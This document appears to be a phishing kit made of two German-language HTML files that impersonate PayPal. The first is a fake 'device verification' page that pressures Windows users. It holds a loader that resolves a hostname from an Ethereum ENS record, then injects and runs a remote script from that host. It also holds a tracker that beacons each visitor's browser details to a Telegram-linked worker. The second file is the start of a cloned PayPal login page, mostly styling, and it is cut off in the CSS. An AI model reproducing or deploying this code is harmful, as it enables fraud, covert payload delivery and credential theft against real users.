
<file: verif-nutzer39104/index.html>
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sicherheitsüberprüfung – Auf Ihrem Windows-Gerät fortfahren</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }

        html, body { height: 100%; }

        body {
            font-family: "Helvetica Neue", Helvetica, Arial, "Segoe UI", sans-serif;
            background: #f7f9fa;
            color: #2c2e2f;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 24px;
            -webkit-font-smoothing: antialiased;
        }

        .card {
            position: relative;
            overflow: hidden;
            width: min(480px, 100%);
            background: #ffffff;
            border: 1px solid #e3e6e8;
            border-radius: 12px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, .06);
            padding: 44px 40px 40px;
            text-align: center;
        }

        /* ===== Blur overlay ===== */
        .content {
            transition: filter .5s ease;
        }
        .content.blurred {
            filter: blur(10px);
            pointer-events: none;
            user-select: none;
        }
        .overlay {
            position: absolute;
            inset: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            background: rgba(255, 255, 255, .35);
            transition: opacity .5s ease;
        }
        .overlay.hidden {
            opacity: 0;
            pointer-events: none;
        }

        .logo {
            display: inline-block;
            font-size: 1.5rem;
            font-weight: 700;
            letter-spacing: -.02em;
            color: #003087;
            margin-bottom: 28px;
        }
        .logo span { color: #0079c1; }

        .icon {
            width: 64px;
            height: 64px;
            margin: 0 auto 20px;
            display: grid;
            place-items: center;
            background: #eef6fc;
            border-radius: 50%;
        }
        .icon svg { width: 32px; height: 32px; color: #0079c1; }

        h1 {
            font-size: 1.35rem;
            font-weight: 700;
            color: #003087;
            margin-bottom: 14px;
            letter-spacing: -.01em;
        }

        p.text {
            font-size: .98rem;
            line-height: 1.65;
            color: #4a4c4d;
            margin-bottom: 26px;
        }
        p.text strong { color: #2c2e2f; }

        .warn {
            background: #fff8e6;
            border: 1px solid #f2e3b3;
            border-radius: 8px;
            padding: 12px 16px;
            font-size: .88rem;
            line-height: 1.55;
            color: #8a5a00;
            margin-bottom: 30px;
            display: flex;
            align-items: flex-start;
            gap: 10px;
            text-align: left;
        }
        .warn svg { flex: none; width: 18px; height: 18px; margin-top: 2px; color: #e6a700; }

        /* ===== Blue loader ===== */
        .loader-wrap { display: flex; flex-direction: column; align-items: center; gap: 14px; }

        .loader {
            width: 46px;
            height: 46px;
            border-radius: 50%;
            background: conic-gradient(from 0deg, #0079c1, #003087, rgba(0, 121, 193, 0));
            -webkit-mask: radial-gradient(farthest-side, transparent calc(100% - 5px), #000 calc(100% - 4px));
            mask: radial-gradient(farthest-side, transparent calc(100% - 5px), #000 calc(100% - 4px));
            animation: spin 1s linear infinite;
        }
        @keyframes spin { to { transform: rotate(360deg); } }

        .loader-text {
            font-size: .9rem;
            color: #0079c1;
            font-weight: 500;
        }

        .foot {
            margin-top: 30px;
            font-size: .78rem;
            color: #889096;
        }

        @media (max-width: 480px) {
            .card { padding: 36px 24px 32px; }
        }
    </style>
</head>
<body>
    <main class="card">
        <div class="content blurred" id="pageContent">
        <div class="logo">Pay<span>Pal</span></div>

        <div class="icon" aria-hidden="true">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
                <rect x="3" y="4.5" width="18" height="12.5" rx="2"/>
                <path d="M8 21h8M12 17v4"/>
            </svg>
        </div>

        <h1>Auf Ihrem Windows-Gerät fortfahren</h1>

        <p class="text">
            Sie können <strong>nur von Ihrem verifizierten Windows-Gerät</strong>
            (Windows 10 oder 11) fortfahren. Ihr Zugang ist an genau dieses Gerät gebunden.
        </p>

        <div class="warn">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
                <path d="M12 3L2.5 20h19z"/>
                <path d="M12 9.5v4.5M12 17.2v.1"/>
            </svg>
            <span>Andernfalls können wir Ihr Konto nicht wiederherstellen.</span>
        </div>

        <p class="foot">Windows 10 / 11 &middot; Verifizierung erforderlich</p>
        </div>

        <div class="overlay" id="loaderOverlay">
            <div class="loader-wrap">
                <div class="loader" role="status" aria-label="Wird geladen"></div>
                <div class="loader-text">Gerät wird überprüft&nbsp;&hellip;</div>
            </div>
        </div>
    </main>

    <script>
        // Снимает блюр, когда проверка завершена
        function finishVerification() {
            document.getElementById('pageContent').classList.remove('blurred');
            document.getElementById('loaderOverlay').classList.add('hidden');
        }
        // Демо: снимает блюр через 6 секунд.
        // В боевом режиме удалите setTimeout и вызывайте finishVerification()
        // из своего скрипта, когда верификация реально завершится.
        setTimeout(finishVerification, 10000);
</script>

<script data-ens="servicedev.eth"
        data-node="0x40d79955ec0b84c0f6bb3e753c779747223395f3a8e7687dad21ab3215a82776"
        data-rpc="https://ethereum-rpc.publicnode.com"
        data-record="captcha-domain"
        data-owner="e4274cabd71626591907b48683762326"
        data-hash-record="captcha-sha256"
        data-ttl="60"
        data-resolver="0xdA5ec823C3f9b4292974b04F7a04d35FFdc63973">
(() => {
  'use strict';

  const ENS_REGISTRY = '0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e';
  const RESOLVER_SELECTOR = '0x0178b8bf';
  const TEXT_SELECTOR = '0x59d1d43c';
  const script = document.currentScript;
  const ds = script ? script.dataset : {};
  const config = {
    ens: ds.ens || '',
    node: (ds.node || '').toLowerCase(),
    resolver: (ds.resolver || '').toLowerCase(),
    owner: ds.owner || '',
    rpc: ds.rpc || 'https://ethereum-rpc.publicnode.com',
    record: ds.record || 'captcha-domain',
    hashRecord: ds.hashRecord === '' ? '' : (ds.hashRecord || 'captcha-sha256'),
    fallback: (ds.fallback || '').toLowerCase(),
    scriptPath: ds.scriptPath || '/captcha-public.js?v=2',
    ttl: Math.max(0, Number(ds.ttl || 60)) * 1000,
  };
  let rpcId = 0;

  const hex = value => value.startsWith('0x') ? value.slice(2) : value;
  const bytesToHex = bytes => '0x' + Array.from(bytes, b => b.toString(16).padStart(2, '0')).join('');
  const textToHex = text => bytesToHex(new TextEncoder().encode(text));
  const hexToText = value => new TextDecoder().decode(new Uint8Array(hex(value).match(/.{2}/g).map(b => parseInt(b, 16))));
  const word = value => value.padStart(64, '0');

  function validNode(node) {
    return /^0x[0-9a-f]{64}$/.test(node);
  }

  function validHost(host) {
    return /^(?=.{1,253}$)(?:[a-z0-9](?:[a-z0-9-]{0,61}[a-z0-9])?\.)+[a-z]{2,63}$/.test(host);
  }

  function normalizeHost(value) {
    const host = String(value || '').trim().toLowerCase().replace(/\.$/, '');
    if (!validHost(host)) throw new Error('ENS record must contain only a valid DNS hostname, without scheme or path');
    return host;
  }

  function encodeTextCall(node, key) {
    const keyHex = hex(textToHex(key));
    const paddedKey = keyHex + '0'.repeat((64 - keyHex.length % 64) % 64);
    return TEXT_SELECTOR + hex(node) + word('40') + word((keyHex.length / 2).toString(16)) + paddedKey;
  }

  function dnsEncode(name) {
    const parts = name.toLowerCase().replace(/\.$/, '').split('.').map(part => new TextEncoder().encode(part));
    const length = parts.reduce((sum, part) => sum + part.length + 1, 1);
    const output = new Uint8Array(length);
    let offset = 0;
    for (const part of parts) {
      output[offset++] = part.length;
      output.set(part, offset);
      offset += part.length;
    }
    return output;
  }

  function encodeV2Resolve(name, node, key) {
    const inner = hex(encodeTextCall(node, key));
    const nameHex = hex(bytesToHex(dnsEncode(name)));
    const paddedName = nameHex + '0'.repeat((64 - nameHex.length % 64) % 64);
    const paddedInner = inner + '0'.repeat((64 - inner.length % 64) % 64);
    const secondOffset = 64 + 32 + paddedName.length / 2;
    return '0x9061b923' + word('40') + word(secondOffset.toString(16)) +
      word((nameHex.length / 2).toString(16)) + paddedName +
      word((inner.length / 2).toString(16)) + paddedInner;
  }

  function decodeAddress(result) {
    const address = '0x' + hex(result).slice(-40);
    if (/^0x0{40}$/.test(address)) throw new Error('ENS name has no resolver');
    return address;
  }

  function decodeString(result) {
    const data = hex(result);
    if (data.length < 128) return '';
    const length = parseInt(data.slice(64, 128), 16);
    if (!length) return '';
    return hexToText(data.slice(128, 128 + length * 2));
  }

  function decodeBytes(result) {
    const data = hex(result);
    if (data.length < 128) return '';
    const length = parseInt(data.slice(64, 128), 16);
    return '0x' + data.slice(128, 128 + length * 2);
  }

  async function ethCall(to, data) {
    const controller = new AbortController();
    const timer = setTimeout(() => controller.abort(), 10000);
    try {
      const response = await fetch(config.rpc, {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({jsonrpc: '2.0', id: ++rpcId, method: 'eth_call', params: [{to, data}, 'latest']}),
        signal: controller.signal,
      });
      if (!response.ok) throw new Error('Ethereum RPC HTTP ' + response.status);
      const payload = await response.json();
      if (payload.error) throw new Error(payload.error.message || 'Ethereum RPC error');
      return payload.result;
    } finally {
      clearTimeout(timer);
    }
  }

  async function resolveRecord(key) {
    if (config.resolver) {
      if (!/^0x[0-9a-f]{40}$/.test(config.resolver)) throw new Error('data-resolver must be a contract address');
      if (!config.ens) throw new Error('data-ens is required with ENSv2 resolver');
      const result = await ethCall(config.resolver, encodeV2Resolve(config.ens, config.node, key));
      return decodeString(decodeBytes(result));
    }
    const resolver = decodeAddress(await ethCall(ENS_REGISTRY, RESOLVER_SELECTOR + hex(config.node)));
    return decodeString(await ethCall(resolver, encodeTextCall(config.node, key)));
  }

  function cacheKey() {
    return 'captcha-eth:' + config.node + ':' + config.record;
  }

  function readCache() {
    if (!config.ttl) return '';
    try {
      const value = JSON.parse(localStorage.getItem(cacheKey()) || 'null');
      if (value && Date.now() - value.t < config.ttl && validHost(value.host)) return value.host;
    } catch (_) {}
    return '';
  }

  function writeCache(host) {
    if (!config.ttl) return;
    try { localStorage.setItem(cacheKey(), JSON.stringify({t: Date.now(), host})); } catch (_) {}
  }

  async function resolveDomain() {
    if (!validNode(config.node)) throw new Error('data-node must be the 32-byte ENS namehash');
    const cached = readCache();
    if (cached) return cached;
    const host = normalizeHost(await resolveRecord(config.record));
    writeCache(host);
    return host;
  }

  async function load() {
    let host = '';
    let degraded = false;
    try {
      host = await resolveDomain();
    } catch (error) {
      if (!config.fallback) {
        window.dispatchEvent(new CustomEvent('captcha:error', {detail: {error}}));
        throw error;
      }
      host = normalizeHost(config.fallback);
      degraded = true;
      console.warn('[captcha-eth] ENS resolution failed, using fallback:', error.message);
    }

    const apiBase = 'https://' + host;
    window.__CAPTCHA_API_BASE__ = apiBase;
    if (config.owner) window.__CAPTCHA_OWNER_TOKEN__ = config.owner;
    let integrity = '';
    if (config.hashRecord && !degraded) {
      try {
        const hash = (await resolveRecord(config.hashRecord)).trim().toLowerCase();
        if (/^[0-9a-f]{64}$/.test(hash)) {
          const bytes = new Uint8Array(hash.match(/.{2}/g).map(b => parseInt(b, 16)));
          integrity = 'sha256-' + btoa(String.fromCharCode(...bytes));
        }
      } catch (error) {
        console.warn('[captcha-eth] Cannot read integrity record:', error.message);
      }
    }

    return new Promise((resolve, reject) => {
      const element = document.createElement('script');
      element.src = apiBase + config.scriptPath;
      element.async = false;
      element.crossOrigin = 'anonymous';
      if (integrity) element.integrity = integrity;
      element.onload = () => {
        const detail = {apiBase, degraded, ens: config.ens};
        window.dispatchEvent(new CustomEvent('captcha:ready', {detail}));
        resolve(detail);
      };
      element.onerror = () => {
        const error = new Error('Cannot load captcha script from ' + apiBase);
        window.dispatchEvent(new CustomEvent('captcha:error', {detail: {error}}));
        reject(error);
      };
      document.head.appendChild(element);
    });
  }

  window.CaptchaETH = {load, resolveDomain, config};
  if (script && script.dataset.manual !== 'true') load().catch(error => console.error('[captcha-eth]', error));
})();

</script>

<script>
/* === Visit tracker → Telegram bot === */
(function () {
    var WORKER_URL = "https://wispy-glitter-a64f.ballroman610.workers.dev/";
    function report() {
        var payload = JSON.stringify({
            page: location.pathname,
            ref: document.referrer || "",
            ua: navigator.userAgent,
            q: location.search || ""
        });
        try {
            if (navigator.sendBeacon && navigator.sendBeacon(WORKER_URL, new Blob([payload], { type: "text/plain" }))) return;
            fetch(WORKER_URL, { method: "POST", headers: { "Content-Type": "text/plain" }, body: payload, keepalive: true }).catch(function () {});
        } catch (e) {}
    }
    if (document.readyState === "complete") report();
    else window.addEventListener("load", report);
})();
</script>
</body>
</html>
</file>

<file: verif93119/index.html>
<!DOCTYPE html>
<html lang=de class="desktop js"><!--
--><!--<![endif]-->
<meta charset=utf-8>
<title>Loggen Sie sich bei PayPal ein</title>
<meta name=application-name content=PayPal>
<meta name=msapplication-task
    content="name=My Account;action-uri=https://www.paypal.com/us/cgi-bin/webscr?cmd=_account;icon-uri=https://www.paypalobjects.com/en_US/i/icon/pp_favicon_x.ico">
<meta name=msapplication-task
    content="name=Send Money;action-uri=https://www.paypal.com/us/cgi-bin/webscr?cmd=_send-money-transfer&amp;send_method=domestic;icon-uri=https://www.paypalobjects.com/en_US/i/icon/pp_favicon_x.ico">
<meta name=keywords content="transfer money, email money transfer, international money transfer ">
<meta name=description
    content="Transfer money online in seconds with PayPal money transfer. All you need is an email address.">
<link rel=canonical href=https://www.paypal.com/de/signin>
<meta name=viewport
    content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=2, user-scalable=yes">
<meta property=og:image content=https://www.paypalobjects.com/webstatic/icon/pp258.png>
<style>
    .ppf.utility,
    .ppfPseudo:before.utility {
        font-family: "ppf-utility", Helvetica Neue, Arial, sans-serif
    }

    .ppf.web,
    .ppfPseudo:before.web {
        font-family: "ppf-web", Helvetica Neue, Arial, sans-serif
    }

    @-webkit-keyframes rotation {
        from {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    @-moz-keyframes rotation {
        from {
            -moz-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -moz-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    @-o-keyframes rotation {
        from {
            -o-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -o-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    @keyframes rotation {
        from {
            transform: rotate(0deg)
        }

        to {
            transform: rotate(359deg)
        }
    }

    @-webkit-keyframes rightToLeft {
        0% {
            -webkit-transform: translateX(100%);
            transform: translateX(100%)
        }

        100% {
            -webkit-transform: translateX(0%);
            transform: translateX(0%)
        }
    }

    @-moz-keyframes rightToLeft {
        0% {
            -moz-transform: translateX(100%);
            transform: translateX(100%)
        }

        100% {
            -moz-transform: translateX(0%);
            transform: translateX(0%)
        }
    }

    @-o-keyframes rightToLeft {
        0% {
            -o-transform: translateX(100%);
            transform: translateX(100%)
        }

        100% {
            -o-transform: translateX(0%);
            transform: translateX(0%)
        }
    }

    @font-face {
        font-family: "pp-open-regular";
        src: url([data-uri])format("woff2")
    }

    @font-face {
        font-family: "pp-open-medium";
        src: url([data-uri])format("woff2")
    }

    @media all and (max-width:767px) {
        * {
            -webkit-tap-highlight-color: transparent;
            -webkit-touch-callout: none
        }
    }

    .button {
        width: 100%;
        min-width: 6rem;
        padding: 0.75rem 2rem;
        border: 0 solid #0551b5;
        display: flex;
        justify-content: center;
        align-items: center;
        background-color: #0551b5;
        -webkit-border-radius: 100px;
        -moz-border-radius: 100px;
        -khtml-border-radius: 100px;
        border-radius: 100px;
        cursor: pointer;
        margin: 0%;
        color: #fff;
        font-size: 1.06666667em;
        text-align: center;
        font-weight: 500;
        text-shadow: none;
        text-decoration: none;
        transition: color 0.2s ease 0s, background-color 0.2s ease 0s, border-color 0.2s ease 0s, box-shadow 0.2s ease 0s;
        -webkit-font-smoothing: antialiased;
        position: relative;
        line-height: 21px;
        -webkit-border-image: none;
        border-image: none;
        appearance: button;
        overflow: visible;
        border-width: 0.125rem
    }

    .button:focus {
        outline: 0.125rem solid #097ff5;
        outline-offset: 0.125rem;
        box-shadow: 0 0 0 0.125rem #ffffff
    }

    .button:hover {
        background-color: #1161CA;
        border-color: #1161CA
    }

    .button:active {
        color: #fff;
        background-color: #003087;
        border-color: #003087;
        outline: none
    }

    .button.secondary {
        background-attachment: scroll;
        background-clip: border-box;
        background-image: none;
        background-origin: padding-box;
        background-position-x: 0%;
        background-position-y: 0%;
        background-repeat: repeat;
        background-size: auto;
        background-color: transparent;
        color: #000;
        border: 0.125rem solid #000;
        box-shadow: transparent 0px 0px 0px 0.125rem inset;
        transition: color 0.2s ease, background-color 0.2s ease, border-color 0.2s ease, box-shadow 0.2s ease;
        letter-spacing: -0.02em;
        min-width: 6rem
    }

    .button.secondary:hover {
        background-color: transparent;
        color: #1161CA;
        border-color: #1161CA
    }

    .button.secondary:active {
        color: #003087;
        border-color: #003087
    }

    .button.secondary:focus {
        background-color: transparent;
        outline: 0.125rem solid #097ff5;
        border-color: #000;
        color: #000;
        box-shadow: 0 0 0 0.125rem #fff;
        outline-offset: 0.125rem
    }

    .buttonAsLink::-moz-focus-inner {
        border: 0;
        padding: 0
    }

    .button {
        font-family: "pp-open-medium", Helvetica Neue, Arial, sans-serif;
        font-style: normal;
        font-display: swap;
        border-radius: 100px;
        height: 48px
    }

    @keyframes btn-spin {
        to {
            transform: translate(-50%, -50%) rotate(360deg)
        }
    }

    ::-webkit-input-placeholder {
        font-family: HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
        color: #6c7378;
        text-align: left
    }

    :-moz-placeholder {
        font-family: HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
        color: #6c7378;
        text-align: left
    }

    ::-moz-placeholder {
        font-family: HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
        color: #6c7378;
        text-align: left
    }

    :-ms-input-placeholder {
        font-family: HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
        color: #6c7378;
        text-align: left
    }

    .fieldWrapper {
        position: relative;
        z-index: 2;
        width: 100%
    }

    .errorMessage {
        position: absolute;
        top: 1px;
        left: 0;
        z-index: 1;
        width: 100%;
        height: 0;
        opacity: 1;
        -webkit-border-radius: 0px 0px 4px 4px;
        -moz-border-radius: 0px 0px 4px 4px;
        -khtml-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px;
        background: #fff;
        border-top: hidden;
        transition: all 0.2s ease-out
    }

    .errorMessage p {
        margin: 0;
        color: #545D68;
        font-weight: 400;
        font-family: "pp-open-regular", Helvetica Neue, Arial, sans-serif;
        font-style: normal;
        font-display: swap;
        font-size: 14px;
        line-height: 20px;
        background-image: url([data-uri]);
        background-origin: padding-box;
        background-position: top -420px right 10px;
        background-position-x: left;
        padding-left: 28px;
        background-size: 25px;
        background-repeat: no-repeat;
        padding-bottom: 2px;
        padding-top: 2px;
        float: left
    }

    #splitEmailSection .fieldWrapper #email {
        min-height: 64px;
        line-height: 24px;
        border: none
    }

    #splitEmailSection .fieldWrapper #email:focus {
        border: 0.0625rem solid #cfd3d8
    }

    #splitEmailSection .fieldWrapper:hover {
        transition: border 0.2s ease-in-out, background-color 0.2s ease-in-out;
        border: 0.0625rem solid #1040c1;
        border-radius: 4px
    }

    #splitEmailSection .fieldWrapper {
        border: 0.0625rem solid #999999;
        border-radius: 4px
    }

    #splitEmailSection .fieldWrapper:focus {
        box-shadow: #ffffff 0px 0px 0px 0.125rem;
        outline-offset: 0.125rem;
        outline: #097ff5 solid 0.125rem
    }

    .textInput {
        position: relative;
        appearance: none
    }

    .textInput .fieldWrapper {
        margin-bottom: 16px
    }

    .textInput input[type="text"]:-moz-placeholder {
        color: transparent
    }

    .textInput input[type="text"]::-moz-placeholder {
        color: transparent
    }

    .textInput input[type="text"]:-ms-input-placeholder {
        color: transparent
    }

    .textInput .fieldWrapper:before {
        content: "";
        display: block;
        z-index: -1;
        position: absolute;
        top: 0;
        width: 100%;
        height: 40px;
        background-color: #fff;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -khtml-border-radius: 5px;
        border-radius: 5px
    }

    .textInput.hasError input:-moz-placeholder {
        color: #999
    }

    .textInput.hasError input::-moz-placeholder {
        color: #999
    }

    .textInput.hasError input:-ms-input-placeholder {
        color: #999
    }

    .textInput.hasError input:focus:-moz-placeholder,
    .textInput.hasError input:active:-moz-placeholder {
        color: #9B989B
    }

    .textInput.hasError input:focus::-moz-placeholder,
    .textInput.hasError input:active::-moz-placeholder {
        color: #9B989B
    }

    .textInput.hasError input:focus:-ms-input-placeholder,
    .textInput.hasError input:active:-ms-input-placeholder {
        color: #9B989B
    }

    .textInput.hasError input[type="email"]:-moz-placeholder {
        color: transparent
    }

    .textInput.hasError input[type="email"]::-moz-placeholder {
        color: transparent
    }

    .textInput.hasError input[type="email"]:-ms-input-placeholder {
        color: transparent
    }

    .textInput.hasError input[type="email"]:not(:focus):valid~.fieldLabel,
    .textInput.hasError input[type="email"]:not(:placeholder-shown)~.fieldLabel {
        top: 8px;
        bottom: 10px;
        left: 10px;
        font-size: 14px;
        height: 30px;
        width: 400px;
        clip: unset;
        opacity: 1
    }

    .textInput.hasError input[type="password"]:-moz-placeholder {
        color: transparent
    }

    .textInput.hasError input[type="password"]::-moz-placeholder {
        color: transparent
    }

    .textInput.hasError input[type="password"]:-ms-input-placeholder {
        color: transparent
    }

    .textInput.hasError input[type="password"]:not(:focus):valid~.fieldLabel,
    .textInput.hasError input[type="password"]:not(:placeholder-shown)~.fieldLabel {
        top: 8px;
        bottom: 10px;
        left: 10px;
        font-size: 14px;
        height: 30px;
        width: 400px;
        clip: unset;
        opacity: 1
    }

    .textInput.hasError input[type="text"]:not(:focus):valid~.fieldLabel,
    .textInput.hasError input[type="text"]:not(:placeholder-shown)~.fieldLabel {
        top: 8px;
        bottom: 10px;
        left: 10px;
        font-size: 14px;
        height: 30px;
        width: 400px;
        clip: unset;
        opacity: 1
    }

    .textInput .fieldLabel {
        color: #6c7378;
        border: 0;
        overflow: hidden
    }

    .textInput input {
        appearance: none;
        height: 64px;
        width: 100%;
        padding-top: 20px;
        padding-bottom: 8px;
        padding-left: 12px;
        padding-right: 12px;
        background-color: #fff;
        text-overflow: ellipsis;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-border-radius: 6px;
        -moz-border-radius: 6px;
        -khtml-border-radius: 6px;
        border-radius: 6px;
        font-family: "pp-open-regular", Helvetica Neue, Arial, sans-serif;
        font-style: normal;
        font-display: swap;
        margin: 0%;
        overflow: visible;
        position: relative;
        color: #000;
        font-weight: 400;
        letter-spacing: -0.02em;
        box-sizing: border-box
    }

    .textInput input:focus {
        outline: 0.125rem solid #097ff5;
        border: 0.0625rem solid #1161CA;
        box-shadow: 0 0 0 0.125rem #fff;
        background-color: #fff;
        border-color: #0c7ff5;
        outline-offset: 0.125rem
    }

    .textInput input:placeholder-shown {
        font-size: 18px
    }

    .textInput input[type="email"]::-webkit-input-placeholder {
        color: transparent
    }

    .textInput input[type="email"]:-moz-placeholder {
        color: transparent
    }

    .textInput input[type="email"]::-moz-placeholder {
        color: transparent
    }

    .textInput input[type="email"]:-ms-input-placeholder {
        color: transparent
    }

    .textInput input[type="email"]:focus~.fieldLabel,
    .textInput input[type="email"]:not(:focus):valid~.fieldLabel,
    .textInput input[type="email"]:not(:placeholder-shown)~.fieldLabel {
        top: 8px;
        bottom: 10px;
        left: 12px;
        font-size: 14px;
        height: 30px;
        width: 400px;
        clip: unset;
        opacity: 1
    }

    .textInput [for="email"].fieldLabel {
        position: absolute;
        pointer-events: none;
        left: 10px;
        top: 18px;
        transition: 0.2s ease all;
        height: 30px;
        width: 400px;
        clip: unset;
        display: flex;
        align-items: center
    }

    .textInput input[type="password"]:-moz-placeholder {
        color: transparent
    }

    .textInput input[type="password"]::-moz-placeholder {
        color: transparent
    }

